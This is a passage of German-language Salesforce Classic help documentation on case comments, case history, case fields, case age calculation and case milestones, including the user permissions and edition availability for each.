- **1.** Klicken Sie in der Themenliste "Kundenvorgangskommentare" auf **Neu** oder **Bearbeiten**.
- **2.** Wählen Sie optional Öffentlich aus, um Benachrichtigungen über Kundenvorgangskommentare für den Kontakt des Kundenvorgangs zu aktivieren und damit der Kontakt den Kommentar im Kundenportal oder im Self-Service-Portal anzeigen kann.
- **3.** Geben Sie unter Kommentar Kommentare ein.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- Anmerkung: Wenn Sie Kundenvorgänge und Kundenvorgangskommentare für externe Kontakte über Salesforce-zu-Salesforce veröffentlichen, werden bei der Freigabe von Kundenvorgängen alle öffentlichen Kundenvorgangskommentare automatisch für die Verbindung freigegeben. Um zu verhindern, dass ein Kommentar freigegeben wird, wählen Sie die Option **Auf "Privat" setzen**.

Tipp: In der Themenliste "Kundenvorgangskommentare" haben Sie folgende Möglichkeiten:

- **•** Klicken Sie zum Löschen eines bestehenden Kommentars auf **Löschen**.
- **•** Klicken Sie auf **Auf "Öffentlich" setzen** oder **Auf "Privat" setzen**, um den öffentlichen Status eines Kommentars im Kundenportal oder im Self-Service-Portal zu ändern. Als Öffentlich markierte Kundenvorgangskommentare werden als private Nachrichten vom Kundensupport in Chatter Answers angezeigt. Sie werden nicht in der gesamten Community angezeigt. Wenn beispielsweise ein Supportagent einen öffentlichen Kundenvorgangskommentar hinzufügt, wird er nur in den privaten Nachrichten des Kontakts des Kundenvorgangs in Chatter Answers angezeigt. Supportmitarbeiter können alle privaten und öffentlichen Kundenvorgangskommentare lesen.

SIEHE AUCH:

[Kundenvorgangskommentare](#page-2322-0) [Erstellen und Bearbeiten von Kundenvorgangskommentaren](#page-2323-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgangskommentaren:

**•** "Lesen" für Kundenvorgänge

Hinzufügen von Kundenvorgangskommentaren und Definieren von Kundenvorgangskommentaren als "Öffentlich":

**•** "Bearbeiten" oder "Erstellen" für Kundenvorgänge

Bearbeiten oder Löschen von Kundenvorgangskommentaren, die von anderen Benutzern hinzugefügt wurden:

**•** "Alle ändern" für Kundenvorgänge

Bearbeiten, Löschen oder Auf-"Öffentlich"-Setzen von Kundenvorgangskommentaren:

**•** "Kundenvorgangskommentare bearbeiten"

## <span id="page-2325-0"></span>Erstellen und Bearbeiten von Kundenvorgangskommentaren auf Bearbeitungsseiten von Kundenvorgängen

- **1.** Klicken Sie auf der Registerkarte "Kundenvorgänge" auf **Neu**, um einen Kundenvorgang zu erstellen, oder wählen Sie einen vorhandenen Kundenvorgang aus und klicken Sie dann auf **Bearbeiten**.
- **2.** Geben Sie unter Interne Kommentare Ihre Kommentare ein.
- **3.** Aktivieren Sie Kundenbenachrichtigung senden, um dem mit dem Kundenvorgang verknüpften Kontakt eine E-Mail zu Ihrem neuen öffentlichen Kommentar zu senden.
- **4.** Klicken Sie auf **Speichern**.

Jedes Mal, wenn ein Kundenvorgangskommentar erstellt oder aktualisiert wird, wird automatisch eine E-Mail an den Inhaber des Kundenvorgangs gesendet.

Anmerkung: In den folgenden Fällen wird auf den Bearbeitungsseiten von Kundenvorgängen Kundenbenachrichtigung senden angezeigt:

- **•** Ein Administrator hat die Benachrichtigung von Kontakten hinsichtlich Kundenvorgangskommentaren auf der Seite [Supporteinstellungen](#page-2818-0) bzw. der Seite mit den [Einstellungen für Self-Service-Portal](#page-2617-0) ermöglicht.
- **•** Der Kommentar weist das Attribut Öffentlich auf.
- **•** Der Kundenvorgang weist einen Kontakt auf.
- **•** Der mit dem Kundenvorgang verknüpfte Kontakt verfügt über eine gültige E-Mail-Adresse.

SIEHE AUCH:

[Kundenvorgangskommentare](#page-2322-0) [Erstellen und Bearbeiten von Kundenvorgangskommentaren](#page-2323-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgangskommentaren: **•** "Lesen" für

Kundenvorgänge

Hinzufügen von Kundenvorgangskommentaren und Definieren von Kundenvorgangskommentaren als "Öffentlich":

**•** "Bearbeiten" oder "Erstellen" für Kundenvorgänge

Bearbeiten oder Löschen von Kundenvorgangskommentaren, die von anderen Benutzern hinzugefügt wurden:

**•** "Alle ändern" für Kundenvorgänge

Bearbeiten, Löschen oder Auf-"Öffentlich"-Setzen von Kundenvorgangskommentaren:

**•** "Kundenvorgangskommentare bearbeiten"

# <span id="page-2326-1"></span>Kundenvorgangsverlauf

Die Themenliste "Kundenvorgangsverlauf" einer Detailseite "Kundenvorgang" verfolgt die am Kundenvorgang vorgenommenen Änderungen. Jedes Mal, wenn ein Benutzer eine Änderung an den standardmäßigen oder benutzerdefinierten Feldern des Kundenvorgangs vornimmt, deren Verlauf nachverfolgt werden soll, wird der Themenliste "Kundenvorgangsverlauf" ein neuer Eintrag hinzugefügt. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Änderungen an den Themenlisten des Kundenvorgangs werden im Kundenvorgangsverlauf nicht nachverfolgt.

Anmerkung: Änderungen am Feld Bei Erstellung geschlossen werden nur verfolgt, wenn das Feld über die Force.com-API aktualisiert wird.

Bei Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition wird bei automatischen Kundenvorgangsänderungen, die sich aus der

Online-Kundenvorgangserfassung, aus Kundenzuordnungs- oder Eskalationsregeln ergeben, der in den Supporteinstellungen ausgewählte Autovorgangsbenutzer im Verlauf als Benutzer angegeben.

<span id="page-2326-0"></span>SIEHE AUCH:

[Kundenvorgänge](#page-2317-0)

# Kundenvorgangsfelder

In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition











SIEHE AUCH:

[Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0)

## Wie wird das "Alter" in Kundenvorgangsberichten berechnet?

Das Alter eines offenen Kundenvorgangs ist die vom Erstellungszeitpunkt bis jetzt verstrichene Zeitspanne. Das Alter eines geschlossenen Kundenvorgangs ist die vom Erstellungszeitpunkt bis zum Schlusstermin verstrichene Zeitspanne. Bei Kundenvorgangsberichten wird eine Dropdownliste mit der Bezeichnung "Einheiten" angezeigt, bei der Sie für die Anzeige von "Alter" aus Tagen, Stunden und Minuten auswählen können.

<span id="page-2331-0"></span>SIEHE AUCH: [Kundenvorgangsfelder](#page-2326-0) [Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

## Verwenden der Themenliste "Kundenvorgangsmeilensteine"

Die Themenliste "Kundenvorgangsmeilensteine" auf einer Kundenvorgangs-Detailseite zeigt eine Liste mit Meilensteinen an, die aufgrund eines Anspruchsprozesses automatisch auf den Kundenvorgang angewendet werden. Meilensteine sind erforderliche Schritte in Ihrem Supportprozess. Es handelt sich dabei um Kennzahlen, die für die den einzelnen Kunden bereitzustellenden Kundendienststufen stehen. Beispiele für Meilensteine sind die Zeitspanne bis zur ersten Antwort und die Lösungszeitspanne für Kundenvorgänge.

## Anmerkung:

- **•** Keine Datensätze zum Anzeigen vorhanden wird in der Themenliste angezeigt, wenn für den Fall keine Meilensteine gelten.
- **•** Die Themenliste umfasst Felder, für deren Anzeige sich Ihr Unternehmen basierend auf seinen Geschäftsprozessen entschlossen hat. Je nach den Anforderungen Ihres Unternehmens werden einige oder alle der folgenden Felder angezeigt.

#### **Aktion**

Listet die Aktionen auf, die für den Meilenstein durchgeführt werden können. Wenn Sie beispielsweise über die Berechtigung "Bearbeiten" für Kundenvorgänge verfügen, können Sie durch Klicken auf **Bearbeiten** das Abschlussdatum für den Meilenstein auswählen.

Anmerkung: Kundenportalbenutzer können keine Kundenvorgangsmeilensteine bearbeiten.

#### **Meilenstein**

Der Name einer Reihe von Schritten in einem Berechtigungsprozess, der für den Kundenvorgang gilt. Benutzer mit der Berechtigung "Ansprüche verwalten" können auf den Namen eines Meilensteins klicken, um den Berechtigungsprozess, die Kundenvorgangskriterien, die Zeitauslöser und die mit dem Meilenstein verknüpften Aktionen anzuzeigen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgangsmeilensteinen:

**•** "Lesen" für Kundenvorgänge

Bearbeiten von Kundenvorgangsmeilensteinen:

**•** "Bearbeiten" für Kundenvorgänge In der folgenden Tabelle sind die Typen von Aktionen aufgelistet, die mit Meilensteinen verknüpft sind:



Die Administratoren können Meilensteine so einrichten, dass folgende Elemente für jeden Aktionstyp automatisiert werden:



#### **Startdatum**

Datum und Uhrzeit des Beginns der Meilensteinverfolgung.

### **Zieldatum**

Datum und Uhrzeit für den Abschluss des Meilensteins.

#### **Datum der Fertigstellung**

Datum und Uhrzeit des Meilensteinabschlusses.

#### **Zielantwort**

Zeigt die Zeit für den Abschluss des Meilensteins an. Wird automatisch so berechnet, dass alle für den Kundenvorgang geltenden Geschäftszeiten berücksichtigt werden. Je nach den Geschäftsanforderungen Ihres Unternehmens kann die Uhrzeit in Minuten, Stunden oder Tagen angezeigt werden.

#### **Verbleibende Zeit**

Zeigt die verbleibende Zeit an, bis ein Verstoß gegen einen Meilenstein auftritt. Wird automatisch so berechnet, dass alle für den Kundenvorgang geltenden Geschäftszeiten berücksichtigt werden. Je nach den Geschäftsanforderungen Ihres Unternehmens kann die Uhrzeit in Minuten, Stunden oder Tagen angezeigt werden.

#### **Verstrichene Zeit**

Zeigt die für den Abschluss eines Meilensteins benötigte Zeit an. Wird automatisch so berechnet, dass alle für den Kundenvorgang geltenden Geschäftszeiten berücksichtigt werden. "Verstrichene Zeit" wird erst berechnet, nachdem das Feld "Datum der Fertigstellung" ausgefüllt wurde. Je nach den Geschäftsanforderungen Ihres Unternehmens kann die Uhrzeit in Minuten, Stunden oder Tagen angezeigt werden.

#### **Verstoß**

Symbol ( $\Box$ ), das einen Verstoß gegen einen Meilenstein anzeigt.

#### **Uhrzeit seit Ziel**

